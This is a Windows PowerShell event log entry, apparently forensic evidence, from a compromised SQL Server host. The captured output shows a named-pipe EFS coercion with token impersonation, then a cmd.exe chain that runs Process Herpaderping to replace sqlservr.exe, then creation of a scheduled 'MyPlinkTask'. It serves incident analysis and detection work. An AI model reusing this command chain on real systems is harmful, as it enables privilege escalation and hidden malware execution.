 - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-PowerShell" Guid="{a0c1853b-5c40-4b15-8766-3cf1c58f985a}" />
<EventID>4103</EventID>
<Version>1</Version>
<Level>4</Level>
<Task>106</Task>
<Opcode>20</Opcode>
<Keywords>0x0</Keywords>
<TimeCreated SystemTime="2025-11-09T13:25:31.7919054Z" />
<EventRecordID>12993</EventRecordID>
<Correlation ActivityID="{0e2b1440-5175-0000-10f4-2b0e7551dc01}" />
<Execution ProcessID="6360" ThreadID="2452" />
<Channel>Microsoft-Windows-PowerShell/Operational</Channel>
<Computer>kb-150.kb.local</Computer>
<Security UserID="S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003" />
</System>
- <EventData>
<Data Name="ContextInfo">Важность = Informational Имя узла = ConsoleHost Версия узла = 5.1.19041.5247 ИД узла = 43c64eff-d137-4d63-ab44-dbeab40b0b87 Ведущее приложение =
powershell -ExecutionPolicy Bypass -File C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1 Версия модуля = 5.1.19041.5247 ИД пространства выполнения = 1e8499df-7c18-
4e8e-9d96-a004ed72eeec ИД конвейера = 1 Имя команды = Invoke-Expression Тип команды = Cmdlet Имя сценария = C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1 Путь
команды = Порядковый номер = 230 Пользователь = NT Service\MSSQLSERVER Подключенный пользователь = ИД оболочки = Microsoft.PowerShell</Data>
<Data Name="UserData" />
<Data Name="Payload">CommandInvocation(Invoke-Expression): "Invoke-Expression" ParameterBinding(Invoke-Expression): имя="Debug"; значение="True" ParameterBinding(Invoke-
Expression): имя="Verbose"; значение="True" ParameterBinding(Invoke-Expression): имя="InformationAction"; значение="Ignore" ParameterBinding(Invoke-Expression):
имя="WarningAction"; значение="Inquire" ParameterBinding(Invoke-Expression): имя="Command"; значение=".\queryoptimizer.exe " CommandInvocation(Out-String): "Out-String"
ParameterBinding(Out-String): имя="InputObject"; значение="" ParameterBinding(Out-String): имя="InputObject"; значение="[+] Malicious named pipe running on
\\.\pipe\petit\pipe\srvsvc." ParameterBinding(Out-String): имя="InputObject"; значение="" ParameterBinding(Out-String): имя="InputObject"; значение="Using command: cmd.exe /c cd
"C:\ProgramData\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\" && sqlhost.exe sqlncli.dll sqlservr.exe "C:\Program Files\Microsoft SQL
Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -bin && powershell.exe -NoProfile -ExecutionPolicy Bypass -File C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1"
ParameterBinding(Out-String): имя="InputObject"; значение="" ParameterBinding(Out-String): имя="InputObject"; значение="Using efsId: 0" ParameterBinding(Out-String):
имя="InputObject"; значение="[+] Invoking EfsRpcOpenFileRaw with target path: \\localhost/pipe/petit\C$\wh0nqs.txt." ParameterBinding(Out-String): имя="InputObject"; значение=""
ParameterBinding(Out-String): имя="InputObject"; значение="[+] The connection is successful." ParameterBinding(Out-String): имя="InputObject"; значение="[+]
ImpersonateNamedPipeClient OK." ParameterBinding(Out-String): имя="InputObject"; значение="[+] OpenThreadToken OK." ParameterBinding(Out-String): имя="InputObject";
значение="[+] DuplicateTokenEx OK." ParameterBinding(Out-String): имя="InputObject"; значение="[+] CreateProcessAsUser OK." ParameterBinding(Out-String): имя="InputObject";
значение="Process Herpaderping Tool - Copyright (c) 2020 Johnny Shaw" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Processing binary data from:
"sqlncli.dll"" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Read 11439104 hex characters from input file" ParameterBinding(Out-String):
имя="InputObject"; значение="[2508:5028][INFO] Converted to binary. BDATA size: 5719552 bytes" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][OK] Valid PE
file detected" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][WARN] Original exe not found, skipping integrity check" ParameterBinding(Out-String):
имя="InputObject"; значение="[2508:5028][INFO] Prepared in-memory PE section for further processing" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][OK]
Target File: "sqlservr.exe"" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Wrote 5719552 bytes from memory to target file" ParameterBinding(Out-
String): имя="InputObject"; значение="[2508:5028][INFO] Created image section for target" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Created process object,
PID 1244" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Located target image entry RVA 0x0007a560" ParameterBinding(Out-String): имя="InputObject";
значение="[2508:5028][OK] Replacing target with "C:\Program Files\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlservr.exe"" ParameterBinding(Out-String):
имя="InputObject"; значение="[2508:5028][INFO] Fixing up target replacement, hiding original bytes and retaining any signature" ParameterBinding(Out-String): имя="InputObject";
значение="[2508:5028][OK] Preparing target for execution" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Writing process parameters, remote PEB
ProcessParameters 0x0000000094B1A1020" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Creating thread in process at entry point 0x00007FF61831A560"
ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][INFO] Created thread, TID 5944" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][OK]
Waiting for herpaderped process to exit" ParameterBinding(Out-String): имя="InputObject"; значение="[2508:5028][OK] Herpaderped process exited with code 0x00000000" ParameterBinding
(Out-String): имя="InputObject"; значение="[2508:5028][OK] Process Herpaderp Succeeded" ParameterBinding(Out-String): имя="InputObject"; значение="Task 'MyPlinkTask' created
successfully. Will create and execute script in 1 minute."</Data>
</EventData>
</Event>